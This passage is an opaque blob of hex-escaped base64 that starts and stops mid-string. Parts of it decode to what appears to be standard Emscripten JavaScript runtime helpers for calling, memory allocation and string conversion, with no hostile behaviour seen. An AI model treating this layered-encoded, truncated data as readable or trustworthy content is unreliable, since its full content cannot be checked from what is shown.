9\x66\x58\x5a\x68\x63\x69\x42\x6a\x5a\x6e\x56\x75\x59\x32\x35\x68\x62\x57\x55\x39\x63\x47\x46\x79\x63\x32\x56\x4b\x55\x30\x5a\x31\x62\x6d\x4d\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x4e\x6d\x64\x57\x35\x6a\x66\x53\x6b\x70\x4c\x6e\x4a\x6c\x64\x48\x56\x79\x62\x6c\x5a\x68\x62\x48\x56\x6c\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x53\x4a\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x49\x44\x30\x67\x49\x69\x74\x6a\x5a\x6e\x56\x75\x59\x32\x35\x68\x62\x57\x55\x72\x49\x69\x67\x69\x4b\x32\x46\x79\x5a\x30\x35\x68\x62\x57\x56\x7a\x4c\x6d\x70\x76\x61\x57\x34\x6f\x49\x69\x77\x69\x4b\x53\x73\x69\x4b\x54\x73\x69\x4f\x32\x6c\x6d\x4b\x43\x46\x75\x64\x57\x31\x6c\x63\x6d\x6c\x6a\x55\x6d\x56\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x52\x79\x5a\x32\x5a\x35\x50\x58\x42\x68\x63\x6e\x4e\x6c\x53\x6c\x4e\x47\x64\x57\x35\x6a\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x58\x30\x70\x4b\x53\x35\x79\x5a\x58\x52\x31\x63\x6d\x35\x57\x59\x57\x78\x31\x5a\x54\x74\x6d\x64\x57\x35\x6a\x63\x33\x52\x79\x4b\x7a\x30\x69\x63\x6d\x56\x30\x49\x44\x30\x67\x49\x69\x74\x7a\x64\x48\x4a\x6e\x5a\x6e\x6b\x72\x49\x69\x68\x79\x5a\x58\x51\x70\x4f\x79\x4a\x39\x61\x57\x59\x6f\x49\x57\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x42\x63\x6d\x64\x7a\x4b\x58\x74\x6c\x62\x6e\x4e\x31\x63\x6d\x56\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x53\x67\x70\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x55\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4a\x6c\x63\x33\x52\x76\x63\x6d\x55\x69\x58\x53\x35\x69\x62\x32\x52\x35\x4c\x6e\x4a\x6c\x63\x47\x78\x68\x59\x32\x55\x6f\x49\x69\x67\x70\x49\x69\x77\x69\x4b\x48\x4e\x30\x59\x57\x4e\x72\x4b\x53\x49\x70\x4b\x79\x49\x37\x49\x6e\x31\x6d\x64\x57\x35\x6a\x63\x33\x52\x79\x4b\x7a\x30\x69\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x49\x6a\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x58\x5a\x68\x62\x43\x68\x6d\x64\x57\x35\x6a\x63\x33\x52\x79\x4b\x58\x31\x39\x4b\x53\x6b\x6f\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4e\x6a\x59\x57\x78\x73\x49\x6c\x30\x39\x59\x32\x4e\x68\x62\x47\x77\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6a\x64\x33\x4a\x68\x63\x43\x4a\x64\x50\x57\x4e\x33\x63\x6d\x46\x77\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x6c\x64\x46\x5a\x68\x62\x48\x56\x6c\x4b\x48\x42\x30\x63\x69\x78\x32\x59\x57\x78\x31\x5a\x53\x78\x30\x65\x58\x42\x6c\x4c\x47\x35\x76\x55\x32\x46\x6d\x5a\x53\x6c\x37\x64\x48\x6c\x77\x5a\x54\x31\x30\x65\x58\x42\x6c\x66\x48\x77\x69\x61\x54\x67\x69\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x55\x75\x59\x32\x68\x68\x63\x6b\x46\x30\x4b\x48\x52\x35\x63\x47\x55\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4c\x54\x45\x70\x50\x54\x30\x39\x49\x69\x6f\x69\x4b\x58\x52\x35\x63\x47\x55\x39\x49\x6d\x6b\x7a\x4d\x69\x49\x37\x63\x33\x64\x70\x64\x47\x4e\x6f\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x45\x69\x4f\x6b\x68\x46\x51\x56\x41\x34\x57\x33\x42\x30\x63\x6a\x34\x2b\x4d\x46\x30\x39\x64\x6d\x46\x73\x64\x57\x55\x37\x59\x6e\x4a\x6c\x59\x57\x73\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4f\x43\x49\x36\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x50\x6a\x34\x77\x58\x54\x31\x32\x59\x57\x78\x31\x5a\x54\x74\x69\x63\x6d\x56\x68\x61\x7a\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x4e\x69\x49\x36\x53\x45\x56\x42\x55\x44\x45\x32\x57\x33\x42\x30\x63\x6a\x34\x2b\x4d\x56\x30\x39\x64\x6d\x46\x73\x64\x57\x55\x37\x59\x6e\x4a\x6c\x59\x57\x73\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x6b\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x50\x58\x5a\x68\x62\x48\x56\x6c\x4f\x32\x4a\x79\x5a\x57\x46\x72\x4f\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x59\x30\x49\x6a\x70\x30\x5a\x57\x31\x77\x53\x54\x59\x30\x50\x56\x74\x32\x59\x57\x78\x31\x5a\x54\x34\x2b\x50\x6a\x41\x73\x4b\x48\x52\x6c\x62\x58\x42\x45\x62\x33\x56\x69\x62\x47\x55\x39\x64\x6d\x46\x73\x64\x57\x55\x73\x4b\x30\x31\x68\x64\x47\x68\x66\x59\x57\x4a\x7a\x4b\x48\x52\x6c\x62\x58\x42\x45\x62\x33\x56\x69\x62\x47\x55\x70\x50\x6a\x30\x78\x50\x33\x52\x6c\x62\x58\x42\x45\x62\x33\x56\x69\x62\x47\x55\x2b\x4d\x44\x38\x6f\x54\x57\x46\x30\x61\x46\x39\x74\x61\x57\x34\x6f\x4b\x30\x31\x68\x64\x47\x68\x66\x5a\x6d\x78\x76\x62\x33\x49\x6f\x64\x47\x56\x74\x63\x45\x52\x76\x64\x57\x4a\x73\x5a\x53\x38\x30\x4d\x6a\x6b\x30\x4f\x54\x59\x33\x4d\x6a\x6b\x32\x4b\x53\x77\x30\x4d\x6a\x6b\x30\x4f\x54\x59\x33\x4d\x6a\x6b\x31\x4b\x58\x77\x77\x4b\x54\x34\x2b\x50\x6a\x41\x36\x66\x6e\x34\x72\x54\x57\x46\x30\x61\x46\x39\x6a\x5a\x57\x6c\x73\x4b\x43\x68\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x4c\x53\x41\x72\x4b\x48\x35\x2b\x64\x47\x56\x74\x63\x45\x52\x76\x64\x57\x4a\x73\x5a\x54\x34\x2b\x50\x6a\x41\x70\x4b\x53\x38\x30\x4d\x6a\x6b\x30\x4f\x54\x59\x33\x4d\x6a\x6b\x32\x4b\x54\x34\x2b\x50\x6a\x41\x36\x4d\x43\x6c\x64\x4c\x45\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x50\x58\x52\x6c\x62\x58\x42\x4a\x4e\x6a\x52\x62\x4d\x46\x30\x73\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x42\x30\x63\x69\x73\x30\x50\x6a\x34\x79\x58\x54\x31\x30\x5a\x57\x31\x77\x53\x54\x59\x30\x57\x7a\x46\x64\x4f\x32\x4a\x79\x5a\x57\x46\x72\x4f\x32\x4e\x68\x63\x32\x55\x69\x5a\x6d\x78\x76\x59\x58\x51\x69\x4f\x6b\x68\x46\x51\x56\x42\x47\x4d\x7a\x4a\x62\x63\x48\x52\x79\x50\x6a\x34\x79\x58\x54\x31\x32\x59\x57\x78\x31\x5a\x54\x74\x69\x63\x6d\x56\x68\x61\x7a\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x52\x76\x64\x57\x4a\x73\x5a\x53\x49\x36\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x46\x74\x77\x64\x48\x49\x2b\x50\x6a\x4e\x64\x50\x58\x5a\x68\x62\x48\x56\x6c\x4f\x32\x4a\x79\x5a\x57\x46\x72\x4f\x32\x52\x6c\x5a\x6d\x46\x31\x62\x48\x51\x36\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6d\x6c\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x64\x48\x6c\x77\x5a\x53\x42\x6d\x62\x33\x49\x67\x63\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x36\x49\x43\x49\x72\x64\x48\x6c\x77\x5a\x53\x6c\x39\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x69\x58\x54\x31\x7a\x5a\x58\x52\x57\x59\x57\x78\x31\x5a\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x5a\x58\x52\x57\x59\x57\x78\x31\x5a\x53\x68\x77\x64\x48\x49\x73\x64\x48\x6c\x77\x5a\x53\x78\x75\x62\x31\x4e\x68\x5a\x6d\x55\x70\x65\x33\x52\x35\x63\x47\x55\x39\x64\x48\x6c\x77\x5a\x58\x78\x38\x49\x6d\x6b\x34\x49\x6a\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x4c\x6d\x4e\x6f\x59\x58\x4a\x42\x64\x43\x68\x30\x65\x58\x42\x6c\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x30\x78\x4b\x54\x30\x39\x50\x53\x49\x71\x49\x69\x6c\x30\x65\x58\x42\x6c\x50\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x33\x4e\x33\x61\x58\x52\x6a\x61\x43\x68\x30\x65\x58\x42\x6c\x4b\x58\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x50\x6a\x34\x77\x58\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x34\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x50\x6a\x34\x77\x58\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x4e\x69\x49\x36\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x68\x46\x51\x56\x41\x78\x4e\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x46\x64\x4f\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x4d\x79\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x42\x30\x63\x6a\x34\x2b\x4d\x6c\x30\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4e\x6a\x51\x69\x4f\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x63\x48\x52\x79\x50\x6a\x34\x79\x58\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x5a\x73\x62\x32\x46\x30\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x4f\x32\x4e\x68\x63\x32\x55\x69\x5a\x47\x39\x31\x59\x6d\x78\x6c\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x46\x74\x77\x64\x48\x49\x2b\x50\x6a\x4e\x64\x4f\x32\x52\x6c\x5a\x6d\x46\x31\x62\x48\x51\x36\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6d\x6c\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x64\x48\x6c\x77\x5a\x53\x42\x6d\x62\x33\x49\x67\x63\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x36\x49\x43\x49\x72\x64\x48\x6c\x77\x5a\x53\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x35\x31\x62\x47\x78\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6e\x5a\x58\x52\x57\x59\x57\x78\x31\x5a\x53\x4a\x64\x50\x57\x64\x6c\x64\x46\x5a\x68\x62\x48\x56\x6c\x4f\x33\x5a\x68\x63\x69\x42\x42\x54\x45\x78\x50\x51\x31\x39\x4f\x54\x31\x4a\x4e\x51\x55\x77\x39\x4d\x44\x74\x32\x59\x58\x49\x67\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x51\x30\x73\x39\x4d\x54\x74\x32\x59\x58\x49\x67\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x56\x45\x6c\x44\x50\x54\x49\x37\x64\x6d\x46\x79\x49\x45\x46\x4d\x54\x45\x39\x44\x58\x30\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4d\x39\x4d\x7a\x74\x32\x59\x58\x49\x67\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x4f\x52\x54\x30\x30\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x53\x54\x55\x46\x4d\x49\x6c\x30\x39\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x53\x54\x55\x46\x4d\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x51\x30\x73\x69\x58\x54\x31\x42\x54\x45\x78\x50\x51\x31\x39\x54\x56\x45\x46\x44\x53\x7a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x79\x4a\x64\x50\x55\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x7a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x46\x4d\x54\x45\x39\x44\x58\x30\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4d\x69\x58\x54\x31\x42\x54\x45\x78\x50\x51\x31\x39\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x4f\x52\x53\x4a\x64\x50\x55\x46\x4d\x54\x45\x39\x44\x58\x30\x35\x50\x54\x6b\x55\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x6f\x63\x32\x78\x68\x59\x69\x78\x30\x65\x58\x42\x6c\x63\x79\x78\x68\x62\x47\x78\x76\x59\x32\x46\x30\x62\x33\x49\x73\x63\x48\x52\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x6d\x56\x79\x62\x32\x6c\x75\x61\x58\x51\x73\x63\x32\x6c\x36\x5a\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x32\x78\x68\x59\x6a\x30\x39\x50\x53\x4a\x75\x64\x57\x31\x69\x5a\x58\x49\x69\x4b\x58\x74\x36\x5a\x58\x4a\x76\x61\x57\x35\x70\x64\x44\x31\x30\x63\x6e\x56\x6c\x4f\x33\x4e\x70\x65\x6d\x55\x39\x63\x32\x78\x68\x59\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x70\x6c\x63\x6d\x39\x70\x62\x6d\x6c\x30\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x33\x4e\x70\x65\x6d\x55\x39\x63\x32\x78\x68\x59\x69\x35\x73\x5a\x57\x35\x6e\x64\x47\x68\x39\x64\x6d\x46\x79\x49\x48\x4e\x70\x62\x6d\x64\x73\x5a\x56\x52\x35\x63\x47\x55\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x52\x35\x63\x47\x56\x7a\x50\x54\x30\x39\x49\x6e\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x49\x2f\x64\x48\x6c\x77\x5a\x58\x4d\x36\x62\x6e\x56\x73\x62\x44\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x4f\x32\x6c\x6d\x4b\x47\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x76\x63\x6a\x30\x39\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x4f\x52\x53\x6c\x37\x63\x6d\x56\x30\x50\x58\x42\x30\x63\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x44\x31\x62\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x39\x74\x59\x57\x78\x73\x62\x32\x4d\x39\x50\x54\x30\x69\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x69\x50\x31\x39\x74\x59\x57\x78\x73\x62\x32\x4d\x36\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x30\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x30\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6d\x46\x74\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x31\x31\x62\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x39\x79\x50\x54\x30\x39\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b\x50\x30\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x7a\x70\x68\x62\x47\x78\x76\x59\x32\x46\x30\x62\x33\x4a\x64\x4b\x45\x31\x68\x64\x47\x67\x75\x62\x57\x46\x34\x4b\x48\x4e\x70\x65\x6d\x55\x73\x63\x32\x6c\x75\x5a\x32\x78\x6c\x56\x48\x6c\x77\x5a\x54\x38\x78\x4f\x6e\x52\x35\x63\x47\x56\x7a\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x6b\x70\x66\x57\x6c\x6d\x4b\x48\x70\x6c\x63\x6d\x39\x70\x62\x6d\x6c\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x48\x52\x79\x50\x58\x4a\x6c\x64\x43\x78\x7a\x64\x47\x39\x77\x4f\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x67\x6f\x63\x6d\x56\x30\x4a\x6a\x4d\x70\x50\x54\x30\x77\x4b\x54\x74\x7a\x64\x47\x39\x77\x50\x58\x4a\x6c\x64\x43\x73\x6f\x63\x32\x6c\x36\x5a\x53\x5a\x2b\x4d\x79\x6b\x37\x5a\x6d\x39\x79\x4b\x44\x74\x77\x64\x48\x49\x38\x63\x33\x52\x76\x63\x44\x74\x77\x64\x48\x49\x72\x50\x54\x51\x70\x65\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x50\x54\x42\x39\x63\x33\x52\x76\x63\x44\x31\x79\x5a\x58\x51\x72\x63\x32\x6c\x36\x5a\x54\x74\x33\x61\x47\x6c\x73\x5a\x53\x68\x77\x64\x48\x49\x38\x63\x33\x52\x76\x63\x43\x6c\x37\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x4b\x79\x73\x2b\x50\x6a\x42\x64\x50\x54\x42\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x31\x70\x5a\x69\x68\x7a\x61\x57\x35\x6e\x62\x47\x56\x55\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6d\x6b\x34\x49\x69\x6c\x37\x61\x57\x59\x6f\x63\x32\x78\x68\x59\x69\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x58\x78\x38\x63\x32\x78\x68\x59\x69\x35\x7a\x62\x47\x6c\x6a\x5a\x53\x6c\x37\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x6e\x4e\x6c\x64\x43\x68\x7a\x62\x47\x46\x69\x4c\x48\x4a\x6c\x64\x43\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x49\x52\x55\x46\x51\x56\x54\x67\x75\x63\x32\x56\x30\x4b\x47\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x73\x59\x57\x49\x70\x4c\x48\x4a\x6c\x64\x43\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x31\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4c\x48\x52\x35\x63\x47\x55\x73\x64\x48\x6c\x77\x5a\x56\x4e\x70\x65\x6d\x55\x73\x63\x48\x4a\x6c\x64\x6d\x6c\x76\x64\x58\x4e\x55\x65\x58\x42\x6c\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x47\x6b\x38\x63\x32\x6c\x36\x5a\x53\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x31\x63\x6e\x49\x39\x63\x32\x78\x68\x59\x6c\x74\x70\x58\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x59\x33\x56\x79\x63\x6a\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x70\x65\x32\x4e\x31\x63\x6e\x49\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6e\x5a\x58\x52\x47\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6b\x6c\x75\x5a\x47\x56\x34\x4b\x47\x4e\x31\x63\x6e\x49\x70\x66\x58\x52\x35\x63\x47\x55\x39\x63\x32\x6c\x75\x5a\x32\x78\x6c\x56\x48\x6c\x77\x5a\x58\x78\x38\x64\x48\x6c\x77\x5a\x58\x4e\x62\x61\x56\x30\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x54\x30\x39\x50\x54\x41\x70\x65\x32\x6b\x72\x4b\x7a\x74\x6a\x62\x32\x35\x30\x61\x57\x35\x31\x5a\x58\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x50\x54\x30\x69\x61\x54\x59\x30\x49\x69\x6c\x30\x65\x58\x42\x6c\x50\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x33\x4e\x6c\x64\x46\x5a\x68\x62\x48\x56\x6c\x4b\x48\x4a\x6c\x64\x43\x74\x70\x4c\x47\x4e\x31\x63\x6e\x49\x73\x64\x48\x6c\x77\x5a\x53\x6b\x37\x61\x57\x59\x6f\x63\x48\x4a\x6c\x64\x6d\x6c\x76\x64\x58\x4e\x55\x65\x58\x42\x6c\x49\x54\x30\x39\x64\x48\x6c\x77\x5a\x53\x6c\x37\x64\x48\x6c\x77\x5a\x56\x4e\x70\x65\x6d\x55\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6e\x5a\x58\x52\x4f\x59\x58\x52\x70\x64\x6d\x56\x55\x65\x58\x42\x6c\x55\x32\x6c\x36\x5a\x53\x68\x30\x65\x58\x42\x6c\x4b\x54\x74\x77\x63\x6d\x56\x32\x61\x57\x39\x31\x63\x31\x52\x35\x63\x47\x55\x39\x64\x48\x6c\x77\x5a\x58\x31\x70\x4b\x7a\x31\x30\x65\x58\x42\x6c\x55\x32\x6c\x36\x5a\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x69\x58\x54\x31\x68\x62\x47\x78\x76\x59\x32\x46\x30\x5a\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x5a\x58\x52\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x63\x32\x6c\x36\x5a\x53\x6c\x37\x61\x57\x59\x6f\x49\x58\x4e\x30\x59\x58\x52\x70\x59\x31\x4e\x6c\x59\x57\x78\x6c\x5a\x43\x6c\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x30\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x68\x7a\x61\x58\x70\x6c\x4b\x54\x74\x70\x5a\x69\x67\x68\x63\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x6b\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6d\x46\x74\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x68\x7a\x61\x58\x70\x6c\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x58\x32\x31\x68\x62\x47\x78\x76\x59\x79\x68\x7a\x61\x58\x70\x6c\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x64\x6c\x64\x45\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x50\x57\x64\x6c\x64\x45\x31\x6c\x62\x57\x39\x79\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x68\x77\x64\x48\x49\x73\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x58\x74\x70\x5a\x69\x68\x73\x5a\x57\x35\x6e\x64\x47\x67\x39\x50\x54\x30\x77\x66\x48\x77\x68\x63\x48\x52\x79\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x49\x69\x4f\x33\x5a\x68\x63\x69\x42\x6f\x59\x58\x4e\x56\x64\x47\x59\x39\x4d\x44\x74\x32\x59\x58\x49\x67\x64\x44\x74\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x44\x45\x70\x65\x33\x51\x39\x53\x45\x56\x42\x55\x46\x55\x34\x57\x33\x42\x30\x63\x69\x74\x70\x50\x6a\x34\x77\x58\x54\x74\x6f\x59\x58\x4e\x56\x64\x47\x5a\x38\x50\x58\x51\x37\x61\x57\x59\x6f\x64\x44\x30\x39\x4d\x43\x59\x6d\x49\x57\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x69\x63\x6d\x56\x68\x61\x7a\x74\x70\x4b\x79\x73\x37\x61\x57\x59\x6f\x62\x47\x56\x75\x5a\x33\x52\x6f\x4a\x69\x5a\x70\x50\x54\x31\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x59\x6e\x4a\x6c\x59\x57\x74\x39\x61\x57\x59\x6f\x49\x57\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x73\x5a\x57\x35\x6e\x64\x47\x67\x39\x61\x54\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x53\x49\x69\x4f\x32\x6c\x6d\x4b\x47\x68\x68\x63\x31\x56\x30\x5a\x6a\x77\x78\x4d\x6a\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x4e\x51\x56\x68\x66\x51\x30\x68\x56\x54\x6b\x73\x39\x4d\x54\x41\x79\x4e\x44\x74\x32\x59\x58\x49\x67\x59\x33\x56\x79\x63\x6a\x74\x33\x61\x47\x6c\x73\x5a\x53\x68\x73\x5a\x57\x35\x6e\x64\x47\x67\x2b\x4d\x43\x6c\x37\x59\x33\x56\x79\x63\x6a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x46\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x78\x49\x52\x55\x46\x51\x56\x54\x67\x75\x63\x33\x56\x69\x59\x58\